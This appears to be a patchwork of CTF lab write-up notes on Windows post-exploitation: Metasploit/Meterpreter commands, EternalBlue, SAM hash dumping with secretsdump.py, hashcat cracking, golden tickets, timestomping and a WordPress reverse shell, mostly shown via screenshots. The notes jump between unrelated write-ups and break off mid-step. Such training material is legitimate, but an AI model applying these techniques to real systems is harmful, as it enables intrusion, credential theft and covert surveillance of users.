
Task 6: Post-Exploitation
#1 Before we start our post-exploitation, let’s revisit the help menu one last time in the meterpreter shell. We’ll answer the following questions using that menu.
#2 What command allows us to dump all of the password hashes stored on the system? We won’t crack the Administrative password in this case as it’s pretty strong (this is intentional to avoid password spraying attempts)

#3 While more useful when interacting with a machine being used, what command allows us to watch the remote user’s desktop in real time?

#4 How about if we wanted to record from a microphone attached to the system?

#5 To complicate forensics efforts we can modify timestamps of files on the system. What command allows us to do this? Don’t ever do this on a pentest unless you’re explicitly allowed to do so! This is not beneficial to the defending team as they try to breakdown the events of the pentest after the fact.

#6 Mimikatz allows us to create what’s called a `golden ticket`, allowing us to authenticate anywhere with ease. What command allows us to do this?
Golden ticket attacks are a function within Mimikatz which abuses a component to Kerberos (the authentication system in Windows domains), the ticket-granting ticket. In short, golden ticket attacks allow us to maintain persistence and authenticate as any user on the domain.

#7 One last thing to note. As we have the password for the user ‘Dark’ we can now authenticate to the machine and access it via remote desktop (MSRDP). As this is a workstation, we’d likely kick whatever user is signed onto it off if we connect to it, however, it’s always interesting to remote into machines and view them as their users do. If this hasn’t already been enabled, we can enable it via the following Metasploit module: `run post/windows/manage/enable_rdp`


Similar as just above you see Privilege Escalation

Gaining Access and then way to priv esc special case
On learning that the box was vulnerable to the MS17–010 vulnerability I searched for an exploit on Metasploit that would take advantage of the vulnerable implementation of SMBv1.

From the search within msfconsole, I chose to use the well-known ms_17_010_eternalblue exploit.
Next, I viewed the options of the exploit to see which of them should be modified.

On seeing that the remote host was required I set the remote host to the IP address of the Blue CTF box and then ran the exploit.
The EternalBlue exploit was successful, providing me with a shell on the Blue CTF machine.


Privilege Escalation
To escalate my privileges on the CTF box I needed to upgrade the shell session into a Meterpreter session. Meterpreter allows an attacker to interact with the machine like a shell while also providing the attacker with the ability to directly execute Metasploit attack payloads within the machine’s memory by utilising DLL injection.
DLL injection is a form of code injection used by malware to execute malicious code by forcing the legitimate process to load a malicious DLL into its process memory space. DLL injection works by allocating memory in the legitimate process and copying the path of the malicious DLL into the allocated memory within the legitimate process’ address space. Then a new thread is executed with a pointer to Windows’ LoadLibrary() function and to the allocated memory with the DLL’s pathname, allowing for malicious code to be executed.
To upgrade the shell to a Metepreter session I used Metasploit’s shell_to_meterpreter module which I found using msfconsole’s search command.

Once I had selected the shell_to_meterpreter module, I viewed the options to see which options required modification.

On seeing that I needed to modify the SESSION option to have the value of the shell session’s ID, I set the SESSION option to 1.

Once I had finished setting the options of the shell_to_meterpreter module, I ran it using the command ‘exploit’. The upgrade was successful, creating a meterpreter session on the CTF box with the ID of 2. I then made the Meterpreter session active by entering ‘sessions 2’ into the console.


To escalate my privileges to that of the NT AUTHORITY I needed to hijack a legitimate process running on the CTF box under the NT AUTHORITY\SYSTEM user. To list all the running processes on the CTF box I entered the ‘ps’ command into the Meterpreter shell.

I decided to hijack the SearchIndexer.exe process because it was running as NT AUTHORITY\SYSTEM. This was achieved by using the ‘migrate’ command to migrate the Metepreter process on the box to the SearchIndexer.exe process using the PID of the SearchIndexer.exe process as a target.

Hijacking the SearchIndexer.exe process allowed me to execute code as the privileged NT AUTHORITY\SYSTEM user and to uncover the password hashes of the Windows user accounts using Meterpreter’s ‘hashdump’ command which dumps the contents of the Security Account Manager (SAM) database. The SAM database file stores the hashed users’ passwords on Windows operating systems up to and including Windows 10.

Cracking the Password Hashes
The dumped Windows users’ credentials are hashed using NTLM. The dumped credentials seen in the screenshot above can be split into 4 components: the user, the relative identifier (RID), the LM hash, and the NT hash. For example, the credentials for the user Jon can be split into the following components:
- Username: Jon
- Relative identifier: 1000
- LM Hash: aad3b435b51404eeaad3b435b51404ee
- NT hash: ffb43f0de35be4d9917ac0cc8ad57f8d
To recover the user passwords I copied the credentials to a hashes.txt file and removed everything apart from the NT hashes.

To crack the hashes I used Hashcat to perform a wordlist attack on the NT hashes. The wordlist I used for the attack was rockyou.txt. The rockyou.txt wordlist contains 14,341,564 unique passwords ordered in descending popularity. The plaintext passwords were originally obtained in a breach that occurred in 2009 where 32 million user accounts from RockYou (a company that developed widgets for MySpace and applications for Facebook) were stolen.
To tell Hashcat to perform a wordlist attack on the hashes text file using the rockyou.txt wordlist I used the following command:
The ‘-m 1000’ option notified hashcat that it is trying to crack NT hashes and the ‘-a 0’ option tells the hashcat application that it should perform a normal wordlist attack on hashes.txt file using the rockyou.txt wordlist.
Within seconds hashcat was able to crack the NT hash of the user Jon, revealing that Jon’s password is alqfna22.


After Getting Shell PLZ check Recycle bin too

If you get sam and system file you can decrypt it to ghet hashes

Winrm has the ability to download files, but it has to be in the temp folder.
Copy the files into the temp folder, and download <file name>


After spending too long on a problem that I still do not understand what the issue is, which is that I could not run pwdump.py because a module was not found. Crypto.hash was the problem, trying every possible suggested repair out there, I came across secretsdump.py and finally got the hashes!
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.bak -system system.bak local


So in here, ‘Wade’ mentions that this is its favorite book of all time, specially because his name is the same as the main protagonist. In the movie/book, Wade’s avatar was ‘parzival’, so let’s try the ‘wade’:’parzival’ combo for credentials:

At this time, I remember that there is an RDP port open so let’s try the same credentials in the machine before doing anything else in Wordpress:

After logging in, we can see the user.txt in the Desktop and get the first flag. We can now answer the question “user.txt” with the new found flag.

SPECIAL CASE WHERE WE NEED TO LOWER OUR PRIVILEGE TO GET ESCALATION IN PRIVILEGES AT LAST

Privilege Escalation
Let’s begin by checking systeminfo and the groups and permissions we have with the ‘Wade’ user:


Usually if the machine is a Windows 10 with version 1809 or higher, or a Windows Server 2019, we can use something like Rogue Potato attack to escalate privileges. Otherwise, we can try a Juicy Potato attack. I am not going to enter into details regarding this type of attack, but in order for it to be possible, we need a low privilege account with one of the following privileges:
- ‘SeImpersonatePrivilege’
- ‘SeAssignPrimaryTokenPrivilege’.
So we conclude that the machine is running Windows Server 2016 and the user doesn’t have privileges to leverage our access to SYSTEM using something like a Potato privilege escalation attack.
After a while of enumerating services and programs, I remember that we still have the Wordpress access and maybe the account that it is running the webserver is a different one and has different privileges.
We start by logging in into Wordpress and creating a reverse shell in one of the page templates (you can set a reverse shell for Windows/PHP like this):

Don’t forget to change the IP address and port for the ones you are going to use (IP address should be the one assigned to you when connecting to TryHackMe VPN). After editing the file, we need to open a netcat listener on our machine before refreshing the edited page:

After refreshing the page, we should have our reverse shell popping up in our machine:

Let’s start by checking what user is this and what privileges does it have:

As we can see, the user retro has the ‘SeImpersonatePrivilege’ enabled that we need to leverage our access to SYSTEM so let’s try to use a Juicy Tomato attack on this one.
I tend to make a directory to perform my attacks, specially because it is easier to clean afterwards if needed. So let’s make a temp directory in the ‘C:\’:
cd C:\
mkdir temp
cd temp
